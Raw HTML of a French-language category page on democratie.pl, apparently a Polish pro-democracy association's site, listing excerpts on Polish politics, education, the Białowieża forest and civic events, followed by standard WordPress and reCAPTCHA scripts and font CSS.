<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.democratie.pl/les-sens-de-1989-analyse-en-trois-volets/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p> Jean-Yves Potel, écrivain et historien de l&rsquo;Europe centrale, spécialiste de la Pologne, retrace l&rsquo;histoire des 30 années de reconfiguration européenne et livre une analyse approfondie <a class="mh-excerpt-more" href="https://www.democratie.pl/les-sens-de-1989-analyse-en-trois-volets/" title="Les sens de 1989, analyse en trois volets">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-1167 post type-post status-publish format-standard has-post-thumbnail hentry category-idees category-non-classe">
	<figure class="mh-loop-thumb">
		<a href="https://www.democratie.pl/lettre-de-lehess-a-lambassadeur-de-pologne/"><img width="326" height="245" src="https://www.democratie.pl/wp-content/uploads/2019/03/a03d71c0-8e2c-4172-908e-9c2095c2be2a-JCR-326x245.png" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.democratie.pl/wp-content/uploads/2019/03/a03d71c0-8e2c-4172-908e-9c2095c2be2a-JCR-326x245.png 326w, https://www.democratie.pl/wp-content/uploads/2019/03/a03d71c0-8e2c-4172-908e-9c2095c2be2a-JCR-80x60.png 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://www.democratie.pl/lettre-de-lehess-a-lambassadeur-de-pologne/" rel="bookmark">
					Lettre de l&rsquo;EHESS à l&rsquo;ambassadeur de Pologne				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i></span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.democratie.pl/author/joanna/"></a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.democratie.pl/lettre-de-lehess-a-lambassadeur-de-pologne/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Lettre ouverte à Son Excellence M. Tomasz Młynarski, Ambassadeur de Pologne en France Monsieur l’Ambassadeur, Les 21 et 22 février derniers s’est tenu à l’Ecole <a class="mh-excerpt-more" href="https://www.democratie.pl/lettre-de-lehess-a-lambassadeur-de-pologne/" title="Lettre de l&rsquo;EHESS à l&rsquo;ambassadeur de Pologne">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-1070 post type-post status-publish format-standard has-post-thumbnail hentry category-idees category-non-classe">
	<figure class="mh-loop-thumb">
		<a href="https://www.democratie.pl/make-poland-great-again/"><img width="326" height="245" src="https://www.democratie.pl/wp-content/uploads/2019/01/50502921_2220302768296422_7073161801881354240_n-1-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.democratie.pl/wp-content/uploads/2019/01/50502921_2220302768296422_7073161801881354240_n-1-326x245.jpg 326w, https://www.democratie.pl/wp-content/uploads/2019/01/50502921_2220302768296422_7073161801881354240_n-1-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://www.democratie.pl/make-poland-great-again/" rel="bookmark">
					Make Poland great again				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i></span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.democratie.pl/author/joanna/"></a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.democratie.pl/make-poland-great-again/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Konrad Szolajski, le réalisateur du film « Make Poland great again » (Dwie Polski), était présent à Paris le samedi 12 janvier 2019 à l&rsquo;invitation de l&rsquo;ADDP <a class="mh-excerpt-more" href="https://www.democratie.pl/make-poland-great-again/" title="Make Poland great again">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-827 post type-post status-publish format-standard has-post-thumbnail hentry category-idees">
	<figure class="mh-loop-thumb">
		<a href="https://www.democratie.pl/la-foret-de-bialowieza-menacee/"><img width="326" height="245" src="https://www.democratie.pl/wp-content/uploads/2017/12/Agora_6007-bd-Puszcza-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.democratie.pl/wp-content/uploads/2017/12/Agora_6007-bd-Puszcza-326x245.jpg 326w, https://www.democratie.pl/wp-content/uploads/2017/12/Agora_6007-bd-Puszcza-678x509.jpg 678w, https://www.democratie.pl/wp-content/uploads/2017/12/Agora_6007-bd-Puszcza-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://www.democratie.pl/la-foret-de-bialowieza-menacee/" rel="bookmark">
					Une belle victoire pour la forêt de Bialowieza				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i></span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.democratie.pl/author/joanna/"></a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.democratie.pl/la-foret-de-bialowieza-menacee/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Bialowieza, le patrimoine naturel mondial de l’UNESCO Située en Pologne et en Biélorussie, la forêt de Bialowieza et la seule forêt primaire encore conservée en <a class="mh-excerpt-more" href="https://www.democratie.pl/la-foret-de-bialowieza-menacee/" title="Une belle victoire pour la forêt de Bialowieza">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-idees">
	<figure class="mh-loop-thumb">
		<a href="https://www.democratie.pl/reforme-ou-deformation-de-leducation-en-pologne/"><img width="326" height="245" src="https://www.democratie.pl/wp-content/uploads/2017/10/manif-szkola-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.democratie.pl/wp-content/uploads/2017/10/manif-szkola-326x245.jpg 326w, https://www.democratie.pl/wp-content/uploads/2017/10/manif-szkola-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://www.democratie.pl/reforme-ou-deformation-de-leducation-en-pologne/" rel="bookmark">
					Réforme ou déformation de léducation en Pologne ?				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i></span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.democratie.pl/author/joanna/"></a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.democratie.pl/reforme-ou-deformation-de-leducation-en-pologne/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>La grande victoire de PdE est d&rsquo;accuser et de gagner le procès avec le Ministère de l&rsquo;Education Nationale MEN (Ministerstwo Edukacji Narodowej) pour déclarer les <a class="mh-excerpt-more" href="https://www.democratie.pl/reforme-ou-deformation-de-leducation-en-pologne/" title="Réforme ou déformation de léducation en Pologne ?">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-568 post type-post status-publish format-standard has-post-thumbnail hentry category-idees">
	<figure class="mh-loop-thumb">
		<a href="https://www.democratie.pl/comite-sauvons-les-femmes-prix-simone-de-beauvoir-2017/"><img width="326" height="245" src="https://www.democratie.pl/wp-content/uploads/2017/01/©monikamotor.com-24-326x245.jpeg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.democratie.pl/wp-content/uploads/2017/01/©monikamotor.com-24-326x245.jpeg 326w, https://www.democratie.pl/wp-content/uploads/2017/01/©monikamotor.com-24-678x509.jpeg 678w, https://www.democratie.pl/wp-content/uploads/2017/01/©monikamotor.com-24-80x60.jpeg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://www.democratie.pl/comite-sauvons-les-femmes-prix-simone-de-beauvoir-2017/" rel="bookmark">
					Comité « Sauvons les femmes » &#8211; Prix Simone de Beauvoir 2017				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i></span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.democratie.pl/author/addp-admin/"></a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.democratie.pl/comite-sauvons-les-femmes-prix-simone-de-beauvoir-2017/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Le dixième prix Simone de Beauvoir pour la liberté des femmes a été remis le 9 janvier 2017, à la Maison de lAmérique Latine. Dun <a class="mh-excerpt-more" href="https://www.democratie.pl/comite-sauvons-les-femmes-prix-simone-de-beauvoir-2017/" title="Comité « Sauvons les femmes » &#8211; Prix Simone de Beauvoir 2017">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-526 post type-post status-publish format-standard has-post-thumbnail hentry category-idees">
	<figure class="mh-loop-thumb">
		<a href="https://www.democratie.pl/european-civic-academy/"><img width="326" height="245" src="https://www.democratie.pl/wp-content/uploads/2016/11/ECA-La-Rochelle-2016-1-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.democratie.pl/wp-content/uploads/2016/11/ECA-La-Rochelle-2016-1-326x245.jpg 326w, https://www.democratie.pl/wp-content/uploads/2016/11/ECA-La-Rochelle-2016-1-300x225.jpg 300w, https://www.democratie.pl/wp-content/uploads/2016/11/ECA-La-Rochelle-2016-1-768x576.jpg 768w, https://www.democratie.pl/wp-content/uploads/2016/11/ECA-La-Rochelle-2016-1-1024x768.jpg 1024w, https://www.democratie.pl/wp-content/uploads/2016/11/ECA-La-Rochelle-2016-1-678x509.jpg 678w, https://www.democratie.pl/wp-content/uploads/2016/11/ECA-La-Rochelle-2016-1-80x60.jpg 80w, https://www.democratie.pl/wp-content/uploads/2016/11/ECA-La-Rochelle-2016-1.jpg 1280w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://www.democratie.pl/european-civic-academy/" rel="bookmark">
					European Civic Academy				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i></span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.democratie.pl/author/joanna/"></a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.democratie.pl/european-civic-academy/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Mateusz Kijowski et l&rsquo;ADDP-KOD France participaient aux débats avec 200 représentants des organisations et mouvements citoyens européens. Un petit aperçu : https://www.youtube.com/watch?v=uhGqnKHd-3g D&rsquo;autres matériaux et <a class="mh-excerpt-more" href="https://www.democratie.pl/european-civic-academy/" title="European Civic Academy">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><div class="mh-loop-pagination mh-clearfix">
	<nav class="navigation pagination" aria-label="Pagination des publications">
		<h2 class="screen-reader-text">Pagination des publications</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.democratie.pl/category/idees/">&laquo;</a>
<a class="page-numbers" href="https://www.democratie.pl/category/idees/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://www.democratie.pl/category/idees/page/3/">3</a>
<a class="next page-numbers" href="https://www.democratie.pl/category/idees/page/3/">&raquo;</a></div>
	</nav></div>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-9" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-10" class="mh-widget widget_block"><h3>Nos Enquêtes</h3>
<ul>
<li><a href="https://docs.google.com/forms/d/e/1FAIpQLSdokHsjG2Tw_dpE6w0griMwLvJ3ibckunvvuDSHLMeZr0jzSg/viewform?gxids=7628">Votre utilisation des plateformes de communication ADDP</a></li>
<li><a href="https://docs.google.com/forms/d/e/1FAIpQLScxsf_miVck1NSjYolErS2OgaQ-Kwuy0iGBT-HUKeV_wb9Ctg/viewform?gxids=7628">Engagement personnel </a></li>
</ul></div><div id="search-3" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.democratie.pl/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Thème WordPress par <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="text/javascript" src="https://www.democratie.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.democratie.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.democratie.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.democratie.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.democratie.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"21","site_url":"https:\/\/www.democratie.pl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.democratie.pl/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZP_wZAAAAAJgs1StrcZqtTQtCHn4vlEkBuU51&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.democratie.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfZP_wZAAAAAJgs1StrcZqtTQtCHn4vlEkBuU51",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.democratie.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>
</body>
</html>

No Content

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZP_wZAAAAAJgs1StrcZqtTQtCHn4vlEkBuU51&co=aHR0cHM6Ly93d3cuZGVtb2NyYXRpZS5wbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7j4u4wuaw63f
body_size: 48714
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, 